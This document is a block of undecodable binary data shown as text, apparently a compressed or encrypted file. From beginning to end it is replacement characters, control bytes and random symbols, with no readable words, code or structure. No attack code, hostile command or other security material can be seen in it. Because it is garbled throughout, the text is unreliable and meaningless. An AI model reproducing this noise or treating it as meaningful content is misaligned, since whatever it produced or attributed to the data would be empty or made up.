X�s0V�p�;���"��ʐ��@±�Ig�:Ӱ�~�Ѿ"]F�K�gϭu��Z�7|����"6�[�:Π�Q�X������^f��>��J�q��ض�I�Uu�;�.�����]��-�1�e;3 	�@��6)Ho�s���� F���ϧ�jS3�B	L֧��R6�3��t�oF�d���c�+�-4Y$vh�R�>�"����QT��0;r��(� 3L���焛��$�H-�(�|}��la�3D�a��ao"k[���"�S�t]D���9�t+Hcp�a�9���\+�H�(.�	��ڌȳ�A	~J�z>�OO������6��~���G7�`}v�������;�|�N�ruۘ�Z�ס���I��U��A��b����J��1�N�"f�YT-L���=�?��s�n���"t�!-����=�E�M�M��+0Re�qԷL�۹�9��!���4��q��ه32�xyL"�f#]��m$�*�mK���ԥ"t
Hg�2�L��
b��JRKv�}~�{2��>6|<ƇfWP�PmШ���0����P=@&���&�k��ë�U4�69��J�ML�d�F�<	F&RNXZ�ˈ���V�����0Z����γ�^�p�(4�3��x͑�W�����1y!� �Z�K�$�Y��E��*]l`|S���w�B:���z�mp���>t�y�#@H����I��,���x(�N�A� oQj�lAz�JZ�ϣ�AV,�W 8���+�u��u�!S�4b��rKHXy�A'XKz�[�H$�H�3��=�����߼bwd�r��!�3i
+�o�G�H�ɘKҩ�D�(8�����M����t��ς��̍-��H5 ��D2�����eEgo�*��'V���O���>̭{���*�2D�h�Ŭ��N��&-H��1	�R(ʡ@��ð.)-��Y֢.;��}�:�Z�K��2���9b���Ē�b��q!$";z���N�C�I����qh�ݾO
"�2��;�>��6(���HU�#�>��+"�b�}���t� �2�N���^�%6�W���������DR��ig�nr�p��齀��Ե��K�_-�XY���O����ćq3nf٠7���O�a2{'�S`(�w(c���e����ߠS`ϥ�a�I��Ó�G45jV蔍VuLܨ�a��z�:�NDD��q�Uŋ*�@��8�)C�3Qf阑G���n�o��=��I�L$��BR�YԾ��ۏ�S'ϪQf�QH�2�฾ifZҭ��)OX+��l|�Oꥌnw�y��(W�"P4���p�õ`�(Q3��f*ǳD�LB5���C�4��t�s"�Mb< ��l��|��L�J�îș��9o/3�wH�ꔲ�	�����U�^]��1t�� UѽX���!�餯t�Hj�m�"��Y"�]��)�N�t�&1�L����qJmN��u7��6������1+�2||�Yb��we�O51c���E������B�w�B�����gi�䓿OH1ʍ�cP�A�>����~��($Eer�/!7Pu����T���T-	l��mm������yc�\[r}S1����ӹn�T��(H��Hh4�*ZE�4�ƥ��v0.�r.��35��pue��Gm��Sw���%�L�W���e�CH>1Sܩu籢�>G�5��W�﷯�CF�fW��Ds=�ό %��6IM��}JR-��@!���S�m
.zC�X���J�P���Lo��ޖ�e�Ep�o$ܢ�a��mR�ٖ�l����n�����Ma0��
Dqfc��ڥno�q�۟�K��2��
�͹�2.Z�d�
3���q�7��m��%:�*�8�)d�DZ���_V�j�̋H���+i�SxȘ�m���u�"+v&��"b�ːX�V9�*�{�Z�i�MVSD�8~�����^�X�=��V�@����KMә֦����ݵ��w5�<�_9Eܭ�{P�ʷY6r�e�茒o$�UR�le%)ʴ���$Bh�j�j?$~�����"��#��q�3�m\`�i[Yz��+rwp�ɰ7-8�^* �T�k�r�	1��ٱ�v
��:����`�D$l��2��h�����*�&UD��81��
�M)��*HgH l-��f��C;GW�|��?X��fr�wZ��������$'ab 8�=_?�FVʵBf6�-J\����B�aUUj�7e�V8
�-ؔby�=`4H���w���`�+\-����@SJCq|�Υ��	Q{�9�i�l76�{IH숵��;x�g�a��Z^+j�&����%f���Q�5*�u�T/GI�@�CӚ��u*
�ź��݅3)���Sfӥ9���ʡ�K�6�=V��>ڥ�d��������yi�ܤ���������čуM3ӑ�ȉ%��yo�x)�b�~��cnbR���u�(i>��0fuG#;��4�MȈ�*�/�%�bJ�;|Mѩ=ۨm�@�1��'��b���싼es�ʙ�' �W�먉�rÍ�"/��L��$lr&��U(�C��v��/Ŏ��U�j�Hŋ�[��E�<LϹ:�UjV��}&��o%����V�N�����%(RAR�/.n<�����#u����V޲��U���NJZ³��sl/�b̋f�m�
S��z��yu�xv��[	;�{w�����B�ث�u��)yIQ�K���sީDm��	��S	uwYV��ǣ�M�9==���!|���%nC��2�t�"��B�\#y�M��}>$\�QQ)�S��Bk���k�y}/�O��4��Q��������es���x���Lu-	(H*Ju)"�Q+�k���?�Fd��{����8�u7�	�(�:;�Ѫ�����"�����%	HZC��F�~n�f�[��f
�ٴi�˒Y}4�D�+��#���ƥ�w�
뎟���4l�w��"��=��5/)���{�w���v_3��۫�����f�y��9V�m��F�rh��t���.��<���n^�r-��YZ�7ս�0ʷ���Xy,�X^�?+>�N%]M�:�B���4���U����^ϨEO@� 6����N�n�Y�W�Ù��:-br�fXL��t_���۔���z?s��(��,m�+�ekrq+e�*WȲw	Ǥ-b[ ��ʼ\L�7�S ��
`P��e��Kn�-�����ޝI��2�tS$��+<���pBl[�E��".�3����kn�kj;[�s,��E8m��^�NE��6�K�ȱ�IE�.��H�lb	��d'':L؋2�9�7 �������z�?�}�n%ҕAε�e\�
cKK�%o�sBb����n4B.Ur����a O4��t�|u\�D�����k��Z�u��K0�	��H��`��� ��ޜ�M�J����.��I�����(�>#��=�x�*�Nd�7�R�4죞��aFv��S*#�49�ySe
mjq*�I!֮�Э$;8gVZ���I�g�e�	y}R� o)C�/سf��t�ۗ3Q�
��cU352f;S�"n�:�K	D�,Ľ��#�{�������ڂUG1p֭HCT@_r2��B�eDmiqK�ku(R\+	q<�-G7F��_W>��R���W���"��1�����N��&>I���FΜD\���&t���ħ?dr�t��)~]��C^����u���b�x��&8&�NK�G�'68�%�|9��eB[�C@�RC�AmAiZHư�5�%[P���ʵ3�7.�G�¶�b[Ba5�jxn˨�$p�=�b`)��!�&9r9:�6�~�ᄺ��zj���ZJ\�d�j�X��ܕ9焃�w_H���rs�V=���W�ԫ�H#���IgVg}�"��{��<�T��1��� "'�q����((H[��OɌ�j�*�NWd���|�1���8�|n��cr>���i��<��+��8������^��4�ܢ��#E��6	{ʨ�dܦ8�]R 	 DS�*2\��� ��~�:�Y�q2���{�����J-LuO��S���c����R�]�BB��k�\r����$U�6�g��m@jz��Fj�Y/'a�9f�~�:Bd����I�* ��ĵ96���JbK��PY���6��</�10;Rg��J���:�x_�#<$��Y]Q�+H[�󖸡eo]Z�ϼ�n݉�����ߪ3�wxx�e�渴JjHMMt	Z>i)�p�E��:b�{>�uy��.����qn�ۈ
fQk+O�M��s7>�J� :R�-
ж��X>j��������Z4�q���]��|_F��"n�,#�����}�.g�MN��;@!�p��ĥ��@�����ヲ��yMPفM�̈�"��>Jd�jIS���*7?�׳~5��ז��lrWY嬶��F}v�ͳ,�E2=���,ER��v��&�ϥ
	pw
��EzQ�n%"	Q7Z�r���o���9��Ş��p�/ELJM��љPib&G�H��+��Qd�#F��Xi�4"�_*<A���D�T},L��/P����b�Z-�e"w�1ظ�#d�}*��d��1�z��(��Hͪ)�֠�������q��eq6Q�����ud�]9�.���&8����!�!���YXԫ�f���1�Y-3MIL�_>Ue�|L�yH�q�3q0�>z��%~���Ψ�͡ݙ.���"��T����݌%^k�@76H�)�#���cOe��oL�Ÿ���,�5���4�Ϟ�>�y��
%���\U}�Z&�tۧ�&aZ���X����!܍���V�/�W���}��?�0lZ$D"�T�b P��C�X�!GL;�N�z��8�T�xџ'q���j��_Be\�&!���:ڏ�:��O��
��%	�u�m4~.JjyU���yf���j�Q�N�3ʿ�3��*��a��@L�d47,�m�GOn9��O�!���h�g;��!E��y� �i��B��d�o���eo�E?�i7>�KK	eRN�剐,�sM0�&��7rG�t�����"&�~��杯���c�<QR>��Ŏ����G�Á\�j>S�jO,�#Y7�� k�F8B�j�.DR�2��+t�v��z��.�˱$��h0UD�QP W�1v8���qPb��ya:�lU�×-�����x��h�T&��x��!����I@SIH�(�.SpN��qj���v���G�C;G�b��ʢ��l*[�R��+��홤L;���S2O��ʒ�D��qI�L�<�X/���\��m������P�� 3Us��O.�*�Z�a�ZDw��Ը�YZ�mIV�Z�4��RSa!V��Sgy��_N��W4��2����1)Y��G�C�r�'#�t�����3&�V!����*�̵8�J��R��?(�{^&�W*�6��5��cQ�����U
du���
ȅ	�RA�|�T�W�Cpn]��lƕ3��Ɛ�ώ��N\:ZIv3כz*.�HV�@�Y�-{$�}&L��J��#�Uf�e�c4�ώ�a���׳Lݚ��i�V"�$��DH���@�. �\�j�Tuw 4|��;/5N�h���1��qO���J)c7I�(�r��E$)u�T�E �V&�HP�#���}0�K��Jt
�1H�ʉX L*//�e�!�#�Q&��83����L���5��LK�ڌ�T)8���h��2n�Ny��z��ک��Ơ�ev�w�5w)%/�yM�T�$�#å�:o�!ڇ'e�ש�)�|'P��
Tʔw�ej[n���,�I���Җ�RT�Zgt�7O��9�*nƂ�5�<�h��̚�q/�2�Θ��j�P0� ���"�Z��[��7���w����:��Dx�.�E?�g�\SA�_��W-��� �
�� ��bZƴ0�䎣�����X,֋l4l*�?z�E�%��Ld�Wm�K��� l�5e2��*�%*P-�����{� n���5�٧��w s�vr�V�N��j�a��YjPJR���q!�O2��&J��6z���kO�,��f��(�I��Z+���fŷd D�EPk*�RH]�(�)���
\)!N"�yd����?O� �x/�.K�e��P��,�Ri�������z֥}����r:�נ)C��,Kg�f�kn
��&�v�*R$�������bڣU3�M*�n�I��EWkn����S�P�
Me�F1#����QU�߭��m���~���ĖxŞs%9�뜷]�㺒�W9�XBT���J�����B�]��W�:,3�9�F�E��񆯱�R�$��.��T3�j��'w$�UDTT�"q�]�٩͎�i����,��w���ۂ�A̒svq��vc�P]yRe6W�B[G���B4�	O��8 O��\��T��$�3˹I�"mV��Q�DY�o%+]c)&�� %]��8�c�;��(��s$�X}aM�x�͌rog~p�1���M!t��-(u����J�q����P�(�@�FL�5A]�TLJ��#@�ob�)QS��I(š\8s��*�bY�3:9G
A ):�!D=MVbC ���\xt�5�;;p���*Y��2̵v\nRِ�6��BRR�jXHQ(����syͣS��,vT��a�e�2��MV��WX+���)�4�����v�*� ]��v���,:Z[R�H���~��s9���O#)��is�(N�L�Yqd9�Jt�-�f� ����uҤ�mm�*��,ǻ�ʯe����f�cY5��#�<^'�T�"�O�M4�!w�0�|{Uԥ
C��.��=��xg�.ŵ
�^�\����6Zn�I�R�Ԅ�c����KSjU��Y����o����)9���h��j�8��)�����l�,����To*��7It�Y�؆t������C2B�� z#r���;�C�����\�5�����ك�%yj�LuH�;+YqM�e�Еjmjh�sIr̴[���Pb��V4+9�=A�����-�w6�N�߿l�Z[)ҭ#ݶ��xb� ܬް�A�h�E�uLD��>PR�S� ��J��)�<��������<p�HK�2��[RZP�KEi.� ��t���ujB�Zߴ�>��w�R�͉��,��%;1"�U��"��؋e]�g+P;p�T�6�`o9����$;s��}x����T��h� �W��)e����u!�:����{(�IO�m�,�pnB������u%�+SR7FBu��ʣ�6IK�� ,i
L�`1�T��ИΨ6��2mo�g�#)Ӥ�%��9��*-��cEµ��Nn���$Xl-��9:�����jQ]%�d\�MVY[�g����p�!�����Z�D�`�{'s���&-Nb�u��1�8��[R��bQ����®�L�����ܿ@�¤q�3LR8��������&
diq�N�u)h`r�yJHV��� T�`��N2��k��ˈ`��)2�T��Й��w�#�5�U#�f�ߑ�L�ҐH��VT�%D�+I�!D�ݎ���EN���7q�_���!�Ȓ��ˋC�Z��X�Vn����BSu-8�\������Wz��ě��F���_�H�ɤ6*�H���u�T���$-�i�*	���V��q�<�Fx����w���~M�{~��y�Uļ�&���
+kc/�)����]��JU͖�IP
m�K��rB֤ �����6��F���&i��%5#���� �-�:�*���	,vs���E��t̛t"�_v*i�R8��ڏ���y���6�������ȸC�͎1������"
i�Թ�q.%kwA��puK[*:��gRJ�5 C�D�E��"�Ɣ,=�FDR�s	ľ�V���}�"����B���ܤ�8�������)G�:�����͉˕�p���I��Z�t3}�djV��(�:5}ևQ~��c��5O�l���r6s�s����
�)d�t��C�V�jkXT�H� #�n��	n�'>4��v�`6��bLe^�$<%匽Nb�R�W&Q
��H��\:�;q�M��� ���e;���.�]�t����D�}�Tsx'׮:xqA���m#�M����Xz�=� �� �=�,1�����مǘ\.=��חΤ5k�p���5��p�Vb���Dn�+��4<��ь	E�DX���VJ5C����h"n�_�I��n\f̥(	�����g3�{�Q�y�̡���[e��EP��Î���/Jʉl���R&��K��q[�s]FS_0��%hӔ��վ����]��%*�ĳ8�����gdh�n��i�!S�p=*��b�����i�J��׿}��nMþÙ���5�u�lTY�숏���>1--�n6�B��,ږW��ī���������%�}��m֠S��k=�ӋL�'ESc��J���ao� W�G0��iH���!�i� G��l��v���b*��(�ZlH	q-� ���w�GЋ�0�kL��+Y
��-@Ti�R<�/K2���Dkx���4� �a4�5C��j$2镚q���24�`mt�'�?�rs��h��T�YmKʊ����d�b�x�,���6b�Lwԝ�XEm�<���9��#�WMQx�G$��X7\�:L�T�`��
>r�D�^��v��sHU�|Ӌ`�𔋱5���֤�'�)$ܷ�PI�+�� �I��V��G�9��A���R.�>�D��)���;��ˬ�C�)s�쯜ǻ<k��`ap00�\{������sY�[_.�W�\%����Ҁ�3�%�����⚋�PS��c�@L 9��V�ҥ�{�/h��}F�I�Gk3"A�W�9!�㤬�)�!���sb@6$YC��b��JY/!E��g/ڬq��#�Ml��^]�?�� yZ�N��5X�i��ҦRNR���!�!SE$�`���c����Ov��t��U'49Sfs�V^\�d�!�\�$!��_�EJ �Wd,���1��\@��9
R<2����Z�DH�H(��5�H}V.dJm�r��&(�[��R��|�m��cQ���V[�W�Y�0��B�qBm� !�M�
]�z�G�ѷ��'H8ޝ�2�=.��df����̴�;���82/55r�zkM㚷n�pF:<��������5	��:�m��V��>?�K;�z�Ƽ�R�g:3��Xe��&[[�0]��qZ�jP
U��x�J�� �ƱR���b�?dC=e��l�.���FYB��6�&�ю;�_%$�H�aUR�3H}��1��fO_��d�Z�����Ģ����:��8c���D�X\ʼ���t5(�B\N�Z���h�JB����FQ2�e�Œ��?u���̲��1'-a��#�5N����=�v�(�@� �s�� $������B�,����hNZ_�m����R�C:J�����f���|@nkzdȚ��P�:>E$�4�s�Z��mݲ�H6@���Y���K,#6���}*�n������S�P�����-$���m��$Gc^.�~q�.a�����F�r���e�V-b��y�T���V��VT��*�2i*E ����%8��� )�{U�X$)D����o�ߋ�-�
Sk�T��r M���v �� ���7���Z@����Z`����d�}0X����"EX�$[>n�Q��T�d�����iZIJ��[�	���"��(r�M��\k�Éu�cJ���%
Sj�U��~5a�.�����Œy���P��.W���Q�1�����B���g�]���#I�GB~�r����������9����ϓ1���fZ>v����>�,�K��#�F�"�uZ*��%P ���� ��[L�njB�M�� 6\Ι�'�HʕI��ˎ�_�u�kN$�m���$������c����y�o��޿��g�#* ��)�o��NQ�S��0x��܍�pG��ll9ʓM��4e\��3#A]�
���.�XZ^M����֐v����� 4Q�D<k�}E��L�H��QY�(���z�+s�l.,g~ѲBr�.�֙s��}�U"����Ф�r�O�t��c���+5bJ�f�U�e��;��x�F�8]h�H��1�dT��o��X6F�jBKQ� $]V�wA��%����U��͹�&L�λ

]}պ�t�|��g��=fெ�,g�������`ap00Wy/�d&5�i�j,�*~����1U�z�,kwE(�,��eJSnh�7.໗ХN+ٿ�E��{U"B�)� ���j��S,�ud� �O���A�#����l�#�	Y�js
+}�nn��ӓU�G�r�v%I��MT=�%0(���*n�<�0{6�W����l����;�Y3sS�#D\��O���[u$�!�ϛd�~�A�k���e-�)���:��9�Q��G���K%T2u�:ç�D��=&6�HJ�V�PO�-k|�����J���HrR�i��R��p�gV�,ΟF�n�t��1�~��-CH�_M2r��L�l�-���ݴ��{kd��Ω��Λ8pQ����R7���ܦ�W�MNW�D%0Կ�X���A�ųd��V������Ŗة�j�GZ(T��S�teZ�<Qb�()kB��2�CNyK����6�)"�t�Y�g	�ƕkLd�lс�2�$Ft�K��Op�Nc����8�L ���!�y�X���׈#U�|_fK�i�1�N��ǵ0����Ah��JR����!	N��"i��z��3K	����ϒD�Bp�ؕ��%��\I�$a�@���kym��\_�݌>���ġ�.d@$����k��Ƥ���������>s�-8E����p2����+k鈢�ar�m)�oˎ�"c����7_2)D�IA�zv �DH1��������0+\Z���"ʏ�9ɛi�XJ�-9�:a�!i�����F#��^��=��^��f�2
���X/��l;gl�e�Ri`|�Z�b�f( S�B�c�s�X�)���H:� �nO��t�$q㴾o�ëf�v2�fe��C��f0J�Zr�#�B�{Z�HԐ@=�#_��.T��J�^�T����9�t��|՞�,U:)!�6��;��<7k�rb^E���� 䓋�g���G3#W4&�A��iЇ�i��%����������05�Fİ;w�q�1~Ų�E�ƨ,��h��I����4�`QC� "<�ۿ�����+��a�#M�D�h�s\Ǚ&�p%?��Q��Q�㻔�&��%p�f�Q�����ǐ�hmf�	Q�5<ۓ�iZ�u�<2ߤ���ke�w� p��h�X��"��VΫ$� �W4w1$8��n#D ~�p`Sg�>!�=`0���v.�s�^��$�7� Q*�_�<J��nx�P�A��cm� R�z�Wh��p�t��m�C��\AV����w�w}QJ�/�.�l��^[�K��)$���m�|�x�L.�����lmmի���gXӌt��IB/`�h�u�w��B(H��lB��G	�ؠ>� ϭ��A-���o��}��b�{����	�vYL��QBS�`)a�̤%�!�<�F�VN��ĺ���3�M�P�@g*t���&n�pB
�B	�!�UP C���� 7ċ~���{�n[�Ko��yH+i'Ym_ �/q��a�q&bU��`���h,o���0��7�+�%�g���y�M��3CtM�g����G�B���Hvǩ�)ϵ��}���7���"��r�Q��r�{�b� A�B�%.���[\{�lN�1�C�޵�s�֝>�lU�Y[y�汴�*��: Cq!�,�&�u�0z@vve�l۲�/H� W���Y�Q|�ά���#��ltJ�,2��/Ɏ�ۨ�����Vb&9�r�k4�]�����i��Yf�wgJ�T�s�� ��	�=a�6ԒZ&��ԟń.̕ʕ?���Ks�:��9̪�V� ��(vjۃ��I�&�{����w0q&re���U�u|���9P�["}Ř&D�j��
B�S	�֨C{��;���c�K��.5��H��F�%��N9$-�*H��y��U�	$�I	V���<��N<�4�Qq�pԆ�a�9y'p�C�(��"�p���k��JK�`IGr�7p  ��$�[�G��l2Ǔ��b/�����3�;q>��ݞ�rs0�e��m�r�!'Jc��Ԅ6ݮ���7Z��B8粋v���ܿ�8!Q�NU�"T�(Rn�Sc��Y��=7��/��#�<6K?S�Ǘ��A������o��(�R���6������!��
�1j�jǔʭB�s��BWkR���W�:��f�G��W��]�:F��=GT���J��M�'����r�{ ̨D�J��ڵrd�����2T��KHp��@m%B�9�=�,q&ynf}Ff{�d4=�2)���b��rw6��o�T�,X3e�er�!S3�[�Cn��I�&���[���끰w�彩�}��dl��9],�ME�y��#�H.˫Z���m�(%N_�q��2���Rqx¾��f��o�caA�Q����z�� \��H�t t�m��o�A�������I�U+0��e"�	��Ls�ԯ*p+�д_�R�ܝ��rGL�x4i���L����>>��4%�-vk8p���Z�b˲g���3AX�"�����K���ڊ�t�4�����Fر��iɠf<�j�f�B'y#�XJR�\p���3��t%*ZQ�]GC@:��vXH:-xV�&�,�Ͷ~><*�%@�G���ؕ�ej@��餴��dN�l�����I��qA-� E���w�=ֹ��'�ݨ�7��2f�
�U2�1YZę6����꣝)��Ԙ�il�\
m$a�,�1i��u�y���RV�W���>�l��L��1��E�yz��V*��<}�@��)���4(-������% �=�#s��-���� 3#�C��i9zQ�}��I1���oHT�_��+5٦_r��J�q%1�GQڴCJ���
����5F�)�D��5�����e��9)��&ߨ@w��6$V�o}�>p��Ư��6U�b�\w��T�αd�AC�Dln[jj2�A ���xa���y�[��/��k�Q9�I���L`ղ~��	��ŎXJ�v��>�G�Z��rM��H�j��swx�٢��'.��MC}���e�G֦a7�����>C�>���?��)^gz�U�&�f��(հ�fJ��B>�]3"�0�H����P��� �!���
X���'p�l=I]�<d�b�4��9D9>tx�>QV*�bf�w��8���΢�/_�z�Z-ə.�7P��-6�}%@��.�� 7�n5e�E5*=V�+��
=��,M�.�ʵ��J��nP�:��|ví�����!f�������>/�ds�6���pw*m�Nn�X@�ض��se� HAȩ�~�)���"���b@�7�2�����4mqq�'��^��E�p�7�<��31U2d�0k�����u��C�6�B�N�!IU����~������b�[�5U{����_6e�:��U�o"��}8�Z�YH�"ۢ|D#6i���Y�M��h%䩘��m�(�JG��;wY6�\;�R��!����q��H�B�=��[J�)B/(8^QЧ��S�ZH]�c�X*�2��:j�Ǉ[�C���K���r��5�O�ǉ�|�Q|<�К�vCqP=�?BFb��p��R�P�M����:I�yT��o�
s�x��=�ycdČM�)W���G�+�8Y�
�#���[�(\�ϯ_��3Wf(���8�G��Fަ,���iDxi7�W�`$r� <�kŗ�XJ��Gy~��?Wj��Q�X�y�˿QE��6�GÂN�'y0P�m�d~!d�u��2�)��D���4�d1�)�6 ���T��m�z��o�k�
���V,-#�g���a3�Fl���Kȯ+(ճ��a;�Б,����l��:�I0(���L�)m��0^nU���M��=��q+�;��LV3l*Fo)V8k!��z��.���ʗ��=���ܘ̀��lQ��4?�ͧ-.a�T����UQ���**/z�,���+t�h�i�5[���� @� �al�H��s��*G��DS�w:0�io�SqE�$p����L���ܥ+��#�M�+|�4	0G5���Ad�������V����rmъ�k����:�����9���TX8��ѭ[��?6%�e**]�x�@�c��A�������Zi;�Iu7����Hn�9-�v��LU���y���c<d��-l�l�n��Gǌ�f����7I(��#�ڙd�d� �ɱu-ǫn%�B�M����<E��S�#*�ęNnpͲ�Ux�P��T�\����|�B/�Ղ�>��!A*�j����Լ��ԕ�NkY�LN��ɌY)�V�7�@���7,�I8l@T� )LJT���6A�o��@�Q�R4캗dW[�aԘ�t�1<ߏpm*OR�7���f�u�ɑ$3BO�����Um˘T�p���dG��Ar)J=�P�)�PT� =}%�ԅ%e�eо�kf0�%��yR.^-fZc��.BR�>� �}��M!��7�z��7��� �vk���+2�Kc\yW���KL��t��#����p���]�Qw�Q 9J	5w�c���x�O�� �}8�ݓr�#�}�����H�|��a*d�
�������]�]���nR��I3O�AL=���N�����4�J���+1��A��OG�b�${��G���r�J��B�4�p���a��B솒����� �7��Bo;���Z��<���g���\K�}����v��f�R�];���|"�����VY,�y�1�q�#��S���R5d����W1f�>1�t� *��q��oHPR�̺W������ŝH�R!�ԳU��W=�K�Q��R4�R�U�U��X��aٱ,�������XuY��ROrNYʱi�f���?VFa��Y��)k'h�Uwv	��- �$ޫ?�o����<�(�����61ٓ#'$��93%�Iͦ2���s�5(cPJ�ZQ��l-���l����:G�3Ix%�᫉��kw�77RƿTSF�`v�CUܹ��|C�D�n�1�@Ce�l�+�܋�������w���Jp�O
��]��B�KnR���|�B��w�Z�`��:��A}[�6��{Q�R\k���+���g%c�bX��>��|�:5�  ^��ת�ٺ{�Q�P�� �`0f$)�M§���]PJm%kZ�D�)J'� O�{���kR��j��~�C��
����[(A��p�\�	 b��`ۂ��	J�F�h�i�vi��^(�(�et.F['�K����s$���c 3��N��g�$�F�iB���J�wdX��H?�f��1˚��v�"�$n��%���d���UNP����N���um���;*p=R�DS^�5&u"�Aaʫ�l��f����-������b=��@8M�W�>�����܆��jVe
bnS[�&H
q�x���P�m� "���G���n�F��u��c��)lX���[��\. ����:��&��E�ѲS�_�_"�J��9��5�. T�y��b�ޓm�^ѦF�vBW�^�~����}�xEĮ��Uj�%H=T�RA u6X�6�ʹ�t��p�L�Q%JUQ#�騙�"�����P�  <.��1 T��R�B��t�x�����@7�  ���=��� z��n����]�rt� 4#w�d�^yS9��>������y���- ��c ���z@C�G�����ƥx�����}�C�����5��(���"Dq;��E��w
6�D,�Xvg �T@6o�~����1Ԯ�+����ŉefW�òK7�*c�F>I	)u�`B���m��p( ��	�l0 �������⻀|W����i���?b�Z��0����$��[�������v���F
�K.�c*�P1���73v9"c�\�4$�m��v,��}q5���$�C����j��sy��n:cr�A�O8Ym*q%Ip�+�$z ��Ӄ��<�d���W�FU\)��'ά�d Un��N�ļ��*�u��TH�
���G,\i6�X��H�Z�S3�i>MȘ�]��:�:�ZX�djH�m� �J�:��պ��0�9�t2T9�U�+�7ܠ�6�u!
�V�c��*�$LS��^�C�a���X�t�?w��v>����MR9FFe<�O4�6�<BDA��A� *��!=A��Ԓ�X6b��ucO1�W�8�e!L�n�hɳ��xB���UWB��3N#�0�����#f�w�o���hk�p*)r���~8�%�TR��[	A(�t� +�	�"��������d�X˥ ���[0���{$d2I�$��R:@��$�y�Lo�%��je�T6�MB�j+Ab�6�(���|NJ�V���q;6R&��4g�;&��$%@�[�� ۜ�|�&��RH@l���rΎ��%�gG�g��v�BOɺ^q��U�ID7r�Δ����h����6���0+��M��ۗ$���}�lD�����ڃ5L��*5��cō�m��R�䬥1��R�〩5�0%�Y�6s�O��������L�Ζ�rH[O'����Qg��b�Q���Vߴv�@R21}�����-�������C�#����N7���˘\䦑��^c���sJ���+!Jq�6�M��/�=2ˑ�F����������S�0�M�&�[ �H)�]V�VP�vEUªm֩�cyq�	Xz��O~�k�1�>�mf�����$<�D,5�εr[qԨ��h�)S��EE�� 4x~�NW���;Á��V���y����n�xr�&j�>|��kɛ�IB�2�  �!�(%H�LP��U�6�RpY�U��l;��7�.{;������j�Q��� �BHR�! -��J��H:�孤)im$�e��V�8������eR��)덁tH
:4ds�3@LN��� 	7HU�R������m���6�I��=x�7)V��l�伾�mr�5�̤���KiRȽ��Ek=�TvI��:Hq�FPZ�ד2E�ނ6�V�f޺u�4�[�"O���E:w���$�y~�4�é"*$�4$�RsQ<�ҧ�JU�A�;���J=z�#8��'�}��M2��<��HJj�����e��Jz�
0�E[@3�r��QLޕ���j�%�1.<�F��fIx*�v=� <S`͢"eJ�(&C*��*i��1J'�a���������#�F)qܩ�s\�R�i.="C��7Z��arT��	JPJIM�6�����Y��X�>��C�A�r+Yc3����w=g;f�՘$����
�`�, �d�:[�P*��ti�Ղ�V~W�w|޼X3ݕ�=��mUW?����uJ�)֩QF��cQPiO�y7@Iu*�$�
�{��|������p�˹�f�=�a�.���W3��N?]�
�H��d԰�L���ƳW��a��59D}|zLx��)��1�r'	8����9�Q�����<��k���,�����M��	&�ηD�Vm�_��%:
��f�#��ֲ;����"P`��Vj!$�щM��
�?%�4��Pm*�R𿰜k���h��"�?8@���dw��;	�
��ۀ!�vL|80ST����R@�83/����R�B�.j��k�$:�B��O���=jM��8S*��N#Q"���������2��yt#��������!8��ؕP�u�^ÿ��#w�CľHL|� F�MK�)mէS�\�Ԇ��p�d�M�����֜+����A�6%Q`{DiV�U@�}�ܢ,�^|�TE��+�˱�f��n q�dF��Tg=q�?1���N���$�8�Hf�y�l���!�zcJPJ��]�H���W1P��$i�Zm�s��)Ǝi&�A\�O�C,�W�q��j��9�c�Q�ht *(.�A*P���T.������B��O���iwƾ������n ���0ΕB�ظ�J��K�KI�ӊS��x�0�H�%ME�z����z�\�U���(`H{�����(�]0��R�r�&�MV�(F�3���q �5B"��08�j�9��[�̹@=�\��^��c�fN9@��I���$^]��g�"ǓX�)�R��ʐ۾J�˻���C	a��N/R��<嗡��+DS�S3K?��h��� ��6��"Uh�!�Sl`�@}{~�rR�J��$���m��_�Ǘ�93�w�1��_�LIaֈ���Ձ���C���|��sK�WW�l�8�N}�<ͦk�J��Ր�4,&D`ֺ��IK)�۝Ie\��t�3eEpӡ�ϐ��o�5�Y���6#��ؖ\>�x���v��%���i/sg��T�302v"�̈́��JYq��LOJ���RJ���u�\ Ɗ���,�fx̹w)1��Wm�E�h���կW�h÷�R�ܪP]��*��I�G�'�p����z�!v��O�As28ً�b7��؛$G��t�(���n� ���)����?��� ����zb�YRv�73�&pgS�t�q,
���N��[���>h�A�棛�ݨnX��!��n>SS����8:�Ш��ٷ�|Y�H�U;3vC�q>��Q�J���e���*͸���KSkS�	�/�R��$U��K@���[ӝ\�51NF��!׵3a�u���Y�L���̉+=,�����'*�UT�������&P<�=�l�{�O���q�p����/��O��UL��Ea��U~��
0�I����ٯ�sGC�Y�4�ּ�L�lU<�3zkec>.��TN�������u�Ѫ,���� ���Jsj� >�?���>'C��B�>mAm<�>+i)1�V�6�p��su >���� �OKUM4���>�x�̭!E�M���r�A���"�����H��6�x�ϗ)�ف"ws�*oT�^,,4�k#����?�ز��
��+���.�/��cR�B\��
��S񫨂��!������K��p�6i�ScX,=��-�%�u� 5IG���=��`���;QW.݉�T]9�(��b��톢���z�����vq�݌"f9��6I�<I��kYy
�f�B���VR�9� ������������y;P-^j�:���V��.\�h������r�?t�d���+iWn!�RK��c}
\�C�,^�F�?ꝰ������
NOዉ��6y���S"6̸ڮ�YfF�����a�֢5��q���J���N�,O�6�cGv��Y�8��0���CHױ�\j$� F�Eۃ(ﭚh�RB}Ksj�Au�aZ�u[�G}���^̹K�TLם>��DL:�bӟ����S�z��ί�Z�F���(� ÎT���X)�{�w��zN&���e�%q�j�U!eVM��Fx���X�B1m#ܤ�T:N��#A@�h��c)A,j+A>���q��fp��Eo-��MUC;7Lf�V��B�̂��BR\����+Ғ�$j$M�Rj{�v��#˚��?�]o(A�Ìʓ��(,�KnY:��=E'IT�;l��]59�*2�R&2Y}֊�\�<-���.v���lg=dl�Wfk@���m<�,�^h��-��t�HPB����W����֍*�@��}�ٔaӯ�D_�"�]�����О���"ы�����R�:�W�:$)S"W��GTHγ.9�p ;�؍����,V����x��3/3�A�<W	�������I�˭��9 ���1J�B9�YQQ�_�Ǜ��MS�&� 䢒s�[�n"؜J;.d����>!������� ,��f�;lT����9}�{�H�Y�MN{H:�Q!()`ѫ�z��n\��E���P'�V�ݡ)��D�hzsgi����d�&=�d�UU�w2JLR�'��K�0�*��@� ������|�ڛ���ȠvT�&a���T�쵠�v�R�"��$���[j*���K��EUju������$c�b#Z�FLې�$� 7�D�0�����l ����U��[1U�Wk�^�Y��y�TV�(�JR�rI>'�6 W̧RV�-�Rې�M+���s�� ��թ�{�[�̣7 -ޯ���T�*@�>���Nj�CS����'�zc��V�E�<d��s!Qˑ�zl��JT�Q�#�I��qHJ�,R�YI
 �ң���e�
